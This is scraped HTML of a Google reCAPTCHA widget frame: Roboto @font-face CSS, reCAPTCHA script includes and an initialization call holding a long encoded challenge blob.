/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dMb2OpOgEgbb9L7NZtepUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dMb2OpOgEgbb9L7NZtepUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dMb2OpOgEgbb9L7NZtepUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DmxjDo8K/woddEBXDijVxwoFRCMOmw6sJwrV5PW7DjMOFAsOKwppTbRcPw5bCpsOvIRDCksOyw6/DnVjDmMK6GHEvwolWw4klVsOUwqJ+WkHCjSt+w6kPZsO6ZXrCmgfCtDnCv1haDMKWNsKTf8OSJMOEZcOgw7cTKURMJTLCm8OaeDrDhsKkw4fDsDPCqcO6w692fh3DolTCq09wwrEOZMKEcsOkwqFqWWYBQsOHwpNgLMK6TwPDjy/DpAUoKSEgasKdwo1gd8KKwpFXwrtkw7vCtl1KwoBPVizDpcOxfsOhKB7DsTFbGEbDl23CmMOsacOHLzYHYWvDtcOAwqfDsS/CuSgvwqrChwvCjMKdw5jDj8OGGMORw4bDtsKqaCYqMcKRw6bDp01Ww7XDvE3DkcKvNFDDjXlTWV0cw5vCu1nCpMKnwpDDsEpvwoEWw5VpwqcPWF/DgATDu8KMw4/DhMKVXsKqeHZ4bg/DlMKNETLDoUsDwrjCrm5Cw7ANB1RFdDVcwrPCtMKULzomwonCgnFUw44PwrrCtMODdSbDu8KuwpPCgkTDjRVhw4nCjMKTM8KpwonCncOZw6pCwpJaKcOZBcKzLcOVwovCk8Ktw6HDiW/Cny7DvMOSTsKkw77ClMKFTsOswoUfXjLCqj/[base64]/AsOdwo/[base64]/CoHlOKsKCworCpsOxw4R0wpnDmxbDqGkOMRgSX0jDlcO6w4Vhdmgxw5jDu8K0w47DvUDCqcOyYl0JwqzCg28KIsKewpjDl8OgRcOeKcONwrrDiVMOPynDoBbDgcO4wpTDsgLCscOhLh/CosOew64Ycl/[base64]/Dl8OZcsOIF8KowqnCrlwFw4sYwpYZUcKIwrFjwobDiV3DsMKDD0DCnS8TTcOIOkHDhC8QP1t8WMOswpDDscORw6tIGm/[base64]/[base64]/[base64]/PmPCr01YwpskVzHCnAzCuMOuwok3w7d7KsKfBMK7QMOFUsOzw7TDq8O/w6vCt0oJw7kLDGVKeiU2HcKYacKXD8K8fMOtUi8swoEywqbChMKLOcOjVMO0wrFvNsOzwoEew67Cr8OCwpN0w6k/wrnDqyMTf3XDl8OoccKewqvDnsK6F8KAVMOgA3/[base64]/JSwoRXt9JMKMwpNFw4hVw7jDv8OOw4PCuE5rw79GwpnDksOhw67CjcKfey4+wosxFhomw6/DiBl8wrhVwoHDnMK4wqFIIFIAacOkw5xhwrM+chlpUsOxw7YvQVlgZRXCoHfDjgccwo7Ch0jCusOoJ382YcKKwrzDow3CkCgHMT7DocOvwpkWwppYGcKfw4PDmsKlwrLDo8KCwpDCicKlZMO9wpPChC/CiMKYwqIvUMKIPBdWwrLCk8OVw7fCgwbDpkV9w6DDnH83w7piw4rCscOjKSHDgsOAw4ELw4bDmFhcf0/Cp1TDt8Kjw67CnsKFS8K8w7Y/R8Kfw6zDk8OafDnDsHzCsmpewrXDnBfCg8KhCjBPOx3CjMOcQcOgWQ7ChDLChMOiwp8two/CsRDDnkZAw6vCpEnCuzHDnMOjfcKKwrbDsHI6DXHDjEQPI8OqPcO6EXg7M2jDvFAFNGvCkn0Kw793wrXChcOfRcOQw4fCqcOzwpfCjHhXC8KKFm/CtSYWw5nClMK7fmJbOMKHwrljw6EpDhzDn8KyTcK7ZEHCpVvCoMKYw5d5OE8iXHVOw4ZEwqpuw4LDi8KNwpPDiTnClx0OesKmw5t5MBTCjMK1wpByCHZDwpxXKMK7eiPCnT8aw5LDmAzDrmkadysmQx/DtSgjwp/DmMK1OhxcOsODwoFGWsOlw4jCjE5mSUEiDcOVYMKYw4rDs8ORw5JRw73ChibDjsKtwrkbw5R+w6ILeG7Dlnxxw4zCvG3CmMKqa8KMw5gJwpnCu8KObsODY8KnwphUcU7CsDJTPsOlTMOVQ8O6wr4CckjCrMOhTMOsw4LDucOEw4kmKxNFwp3ClMKFAsOswossVF/DvhjCmMOUXsOyWEQKw6PCucKRw6A/GsO+wp1FMcKxw4xWFsKpw4deTsKYZjFvwoJKw4PCrMKswqnCssKPfcOWwqzCqFcLw5vCimvCusKXfcKyLsOHwqIEBsKiWMKJw7MoVcOxw7/DssO5Xko8w755D8OSwpdmw5Niw63DtB/CnVDDucKfwqXCocKCwpXChwLDjsKyw6jCvMOXc8KnaUY+eUoyBwPClmsnw6PCkU3CpcOKWhwNccKoaQLDphXCuVjDq8OFGsKsXTrDjMKdSz3CgsOdC8KVRRrCs3zDuAnCsyNEfsOkwoliw53DgMK/w5bCiE/Cp24zCB5xb3d9XcKdNyZTw7fDr8K9NSk7BMOWIn1jwqvCtMKfwqBrwpTCvU/DkAbDhsKSFFXCl2QrE3tgPFgow5Q8w5PCqCPCoMOlwq3DunAPwrvDvxsJw7TCsXIKCDnCnmXDkcKjwqYsw6XCl8K4w7vCvcKdw60hHCItMcKfIkwTw5TCkMOmFcOTYMO0NsKxw6HCjxw8Z8OOUsOwwqdIwpnDhxbDgwLDuMKHwp7CqzBVP8KdTBlaH1/CksOlwphVw5HCtsO0CG/ChzE/EsOQw4B+w6pvwqJ+woHDkcKFbxHDhsKCwqjCvGPDksK8A8OCw6l0w5DDil7CmsK3LMK/alRvEMKxwpXDvnNSTMKgRcKWwoVEX8KpFAoSbcODe8Oow6fDpBV6K1s2w7/Dj8KtTEXDscK5w4PDlUfCtWrDjVfCr3gcw5rCs8KUw6/DvBkiBHdXw4x2ZcKUwo4Pwr3DshXDgAvDkENGTj3ChcKuw4rDtMOoVS/[base64]/DgsKwN3bDo8KxBcKgbMO7w5TDvcKUannDlsONwqbChcOkaMKEwrXDq8Ovw5dXwrZgUS9GwphAbnhtb37DnyLDmsOyTMK1RMO0w60xFcOhEcKww4QxwqPCkcKhw4HDrgzCtMOfVsKqUgBIfDzDrMOLH8KVwr3DmcKqwpB9w7HDvxsMB0vCvhkfRUM/Nko6w784DMOewrZNCQzCojjDucOuwplbwp1GGMKBaFbCtiVxdsO0ZUB6wovDtMKTNcKYSiZCw7FqVVTCq8OFOxvChzVPwrTCl8KCw6osw4PDqcKxacOTNHXDjG3CqcOqw7vChUcHw4bDuMOCwpLDqhANwrdew4N2B8KbOMKVwprDsGtgw7wIwp/CtwcqwrrDk8KmHQTDl8ORB8OrBhtQD3jCiyY7wrvCosOHbsOXw7vCk8OaGBIOwoxowpUtWMONF8KuLjQnA8O9T2Esw7EGDcKgw6zCu1AKfMOQfcKNCsKsw7UCwqwnwpfDmsORw5DCvycpa3HDtcKRw7sww7cIPjvDnj/[base64]/DmcOOdT1BfcKWEgPCmWnDlMOGI8KcOzHCncO0wrLDoBXCmsOgb0k4wq8oZgXChyQvwoIieMKHw4xZVMKmcxnDijlgw7l5w6zDiWcrwoZ+e8Kcd0jCtg/Drn9UPlR/wrhvwq7ClE55wqdEw6ZlXRbCq8OTPsOg